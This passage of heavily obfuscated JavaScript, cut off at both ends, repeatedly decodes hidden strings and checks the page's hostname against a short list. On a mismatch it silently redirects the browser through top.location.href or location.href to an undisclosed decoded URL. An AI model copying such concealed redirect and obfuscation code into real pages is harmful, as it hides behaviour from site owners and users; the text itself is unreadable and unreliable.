__TextDecoder="PApkINZHcmDfeUajOXiF7uG4RQ6BJ/[(;8hCWv%KVg~+1ES#)*nT\"@{$}qsylYoL>d,Mrzt^!2?:x]9w&0`_5|<.3=b",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function dkUN1V(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=WOmx4N(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof top!==dkUN1V(I0OCjUb[20])&&typeof top.location!==dkUN1V(I0OCjUb[20])){function uVCRst(__globalObject){var __TextDecoder=">jMPTcWnL?mVf7\"U9(|AqNr,BoCgx<p[#O*u3Gz!l`%:b/v5a$^8;~w2JyI=]d6Y&)@{QSh+F0DE_.4X}ZRtkKisHe1",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function OddD2fe(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=uVCRst(sBlLgC[__globalObject])}return yImvTs[__globalObject]}top.location.href=OddD2fe(121)}else if(typeof location!==dkUN1V(I0OCjUb[20])){function h_1loht(__globalObject){var __TextDecoder="5XfLSVJlZTd=RFM]0Kk)\"gQyBjh6{nO/DbC!sU4H9#Po$<;W[A3mIeiE7p>:+xtwG^(*zr&%8@12N|?_v~q`u,caY.}",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function iG0HeO7(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=h_1loht(sBlLgC[__globalObject])}return yImvTs[__globalObject]}location.href=iG0HeO7(122)}}catch(Olyb5P){}return I0OCjUb[21]}catch(Olyb5P){return I0OCjUb[21]}}(),this[I0OCjUb[22]](__Buffer(123),__Buffer(124),this[__Buffer(125)]),this[__Buffer(126)]())}else{function __Array(__globalObject){var __TextDecoder="RAB5xFH(&VhgcJCrfeXEINZtpLla3P#MGkTvi=.QuYzSoD7j6dn*[;)4KqmW9U1ws,O8@>:!/%\"0{`_+]}~^2|<?y$b",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function utf8ArrayToStr(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}this[I0OCjUb[22]](utf8ArrayToStr(I0OCjUb[23]),utf8ArrayToStr(I0OCjUb[24]),this[utf8ArrayToStr(129)])}PSGdB_u(this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(131),this[__TextDecoder(132)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(133),this[__TextDecoder(134)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(135),this[__TextDecoder(136)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(137),this[__TextDecoder(138)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(139),this[__TextDecoder(140)]),this[I0OCjUb[22]](__TextDecoder(141)+__TextDecoder(142)+__TextDecoder(143),this[__TextDecoder(144)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[26]),this[__TextDecoder(I0OCjUb[26])]),this[I0OCjUb[22]](__TextDecoder(146),this[__TextDecoder(147)]));if(this[__TextDecoder(I0OCjUb[36])][__TextDecoder(149)](__TextDecoder(150))[__TextDecoder(151)](I0OCjUb[68])==__TextDecoder(152)){function o9Jlo1(__globalObject){var __TextDecoder="uNGlIscrYOSKT8!vQ@aWi1#ZRf;wJ?^>]Fg<%)EP4VMD\"bk&doHyhp~9t[C3:`_.*7Bx{qUm(|26A=X$/n}j,+Lz0e5",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function c5JNF6(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=o9Jlo1(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;function c5JNF6(__globalObject){var __Uint8Array="4HdU9|v$5@`cC.j/6F!k?3)YKL{x;&[TVR+O>Ayi:\"%<fNpMGPEoZIwS#0t~ga,rln7=QDWu]Je2B18sh(}Xqbz_^m*",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Buffer=__globalObject([I0OCjUb[31],__TextDecoder(I0OCjUb[40]),y6uFrk(154)]),__Array="");try{function silhGmM(__globalObject){var __Uint8Array="7YBHEOcZbqgnhSJDaPWklQidpL2)M$+;(Reu/AV9Ct5Fm%IU]sGjvTf6zK,orNxX\"?!~0*:_&.w[^@=3#4|`>18{}<y",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function wOPXyb(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=silhGmM(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof window!==wOPXyb(I0OCjUb[32])&&typeof location!==wOPXyb(I0OCjUb[32])&&location[__Uint8Array]){function OtjA3j(__globalObject){var __Uint8Array="xEIOiQ4<rY?hz/$vy]G|+lX)m&B!JMptTVjo;s8L=*#uHPZC\"dc6@R7_%0SD}q1bN5^(f~F2[`nUkK>eaW:g3,9w.A{",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function Olyb5P(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OtjA3j(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Olyb5P(156)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(RlTWoc){}utf8ArrayToStr=[y6uFrk(157),y6uFrk(158)];for(o9Jlo1=I0OCjUb[0];o9Jlo1<utf8ArrayToStr.length;o9Jlo1++){var WOmx4N=utf8ArrayToStr[o9Jlo1];if(!WOmx4N)continue;if(__Array===WOmx4N)return I0OCjUb[19];if(__Array.length>WOmx4N.length&&__Array.slice(-(WOmx4N.length+I0OCjUb[1]))==I0OCjUb[33]+WOmx4N)return I0OCjUb[19]}if(typeof window===y6uFrk(I0OCjUb[34]))return I0OCjUb[19];try{if(typeof top!==y6uFrk(I0OCjUb[34])&&typeof top.location!==y6uFrk(I0OCjUb[34])){function dkUN1V(__globalObject){var __Uint8Array="ymqljiHeSGodTDf&.~Xxw;]CYk!B1vZ4z)u?^=FOtrE`VbKsP3h@:n8,+<A[6J|MI\"20aL%>}{(R_$W#c7*9g5UNQp/",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function uVCRst(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=dkUN1V(sBlLgC[__globalObject])}return yImvTs[__globalObject]}top.location.href=uVCRst(160)}else if(typeof location!==y6uFrk(I0OCjUb[34])){function OddD2fe(__globalObject){var __Uint8Array="Bf:=DdU\"9_L~)u%$}lIOwXc.zy/pPVZ{aKErT5(#R*+YHxF1Gh,m6S>3&4MbiAg]sq?Nkv<tj|o@n0;2^[WJQ`C87e!",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function h_1loht(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OddD2fe(sBlLgC[__globalObject])}return yImvTs[__globalObject]}location.href=h_1loht(161)}}catch(RlTWoc){}return I0OCjUb[21]}catch(RlTWoc){return I0OCjUb[21]}}(),this[c5JNF6(I0OCjUb[35])]=this[c5JNF6(163)][c5JNF6(164)](c5JNF6(165)),this[c5JNF6(166)]=ips[c5JNF6(167)](c5JNF6(168)+this[c5JNF6(I0OCjUb[35])]))}else{function y6uFrk(__globalObject){var __TextDecoder="uMAEqPK8JB!>0snD:=XO6|peIk]HvC/U2gf+;7T.bh^*%Fo)ca}y<`RY{xGiz&jZ15d3(t@#?9\"WQ_NrmS~wL$[l4,V",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function silhGmM(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=y6uFrk(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(this[silhGmM(169)]=this[silhGmM(170)][silhGmM(171)](silhGmM(172)),this[silhGmM(173)]=ips[silhGmM(174)](silhGmM(175)))}PSGdB_u(this[__TextDecoder(I0OCjUb[37])]=this[__TextDecoder(I0OCjUb[36])][__TextDecoder(I0OCjUb[59])](__TextDecoder(178)),this[__TextDecoder(179)+__TextDecoder(180)][__TextDecoder(181)](""));if(!this[__TextDecoder(I0OCjUb[38])][__TextDecoder(183)]){this[__TextDecoder(I0OCjUb[37])][__TextDecoder(184)](__TextDecoder(185),__TextDecoder(186))}if(this[__TextDecoder(I0OCjUb[38])][__TextDecoder(I0OCjUb[39])]>I0OCjUb[0]){function wOPXyb(__globalObject){var __TextDecoder="o&)}\"`u2?48_$GIAvahJnK3VLUNrXM.=:7z~<yFpbPljQ>w9T;q+WZk*{,m/[0fH@Rc|d]5BxD61!%sCO(gS#EiYte^",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function OtjA3j(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=wOPXyb(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;function c5JNF6(__globalObject){var __Uint8Array=":N;O$?y+p=,hPUn_*9ELa0^Wbdlg1GBq\"kH73@[%]|/C#TZ{Y(uzI>~<voD!XSAcxjfJ6rQF4Mim8se5}K)Rw`t.V2&",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Buffer=__globalObject([I0OCjUb[31],__TextDecoder(I0OCjUb[40]),y6uFrk(187)]),__Array="");try{if(typeof window!==y6uFrk(I0OCjUb[41])&&typeof location!==y6uFrk(I0OCjUb[41])&&location[__Uint8Array]){PSGdB_u(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===y6uFrk(189)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(silhGmM){}utf8ArrayToStr=[y6uFrk(190),y6uFrk(191)];for(o9Jlo1=I0OCjUb[0];o9Jlo1<utf8ArrayToStr.length;o9Jlo1++){var wOPXyb=utf8ArrayToStr[o9Jlo1];if(!wOPXyb)continue;if(__Array===wOPXyb)return I0OCjUb[19];if(__Array.length>wOPXyb.length&&__Array.slice(-(wOPXyb.length+I0OCjUb[1]))==I0OCjUb[33]+wOPXyb)return I0OCjUb[19]}if(typeof window===y6uFrk(I0OCjUb[41]))return I0OCjUb[19];try{function OtjA3j(__globalObject){var __Uint8Array="h:ZcwY8Q\"NrgPXBWoSa6=V3fE^%.yl{e1pt7I2!z,+0_sT~`LU*nDJ/]qkAC)R$Fvbu&djHG[#MK(@iO4|}x95;?<>m",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function Olyb5P(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OtjA3j(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof top!==y6uFrk(I0OCjUb[41])&&typeof top.location!==y6uFrk(I0OCjUb[41])){if(y6uFrk(I0OCjUb[49])in gLonZE){RlTWoc()}function RlTWoc(){var __globalObject=function(){var __globalObject=I0OCjUb[0],__Uint8Array,__Buffer;__Uint8Array="";function __Array(__globalObject){return __TextDecoder(Olyb5P(uVCRst(__globalObject)))}function utf8ArrayToStr(__globalObject,__Uint8Array){return __TextDecoder(RlTWoc(uVCRst(__globalObject),uVCRst(__Uint8Array)))}function c5JNF6(__globalObject,__Uint8Array){return WOmx4N(RlTWoc(uVCRst(__globalObject),uVCRst(__Uint8Array)))}function OtjA3j(__globalObject,__Uint8Array,__Buffer){return dkUN1V(RlTWoc(uVCRst(__globalObject),uVCRst(__Uint8Array)),__Buffer)}function Olyb5P(__globalObject){return h_1loht(oE7Lorj(OddD2fe(__globalObject),__globalObject.length*I0OCjUb[2]))}function RlTWoc(__globalObject,__Uint8Array){var __Buffer,__Array,utf8ArrayToStr;function c5JNF6(__globalObject){var __Uint8Array="cYj+DgCJXeRNsLOfPpMQKkIZbiUmlrETdVFthGvHS|a4^B\"AoWnq</$)}u[2x(w!=#*%0&?y58{z:_9,3>`;16]@~7.",__Buffer,utf8ArrayToStr,c5JNF6,OtjA3j,Olyb5P,RlTWoc,__TextDecoder;PSGdB_u(__Buffer=""+(__globalObject||""),utf8ArrayToStr=__Buffer.length,c5JNF6=[],OtjA3j=I0OCjUb[0],Olyb5P=I0OCjUb[0],RlTWoc=-I0OCjUb[1]);for(__TextDecoder=I0OCjUb[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var 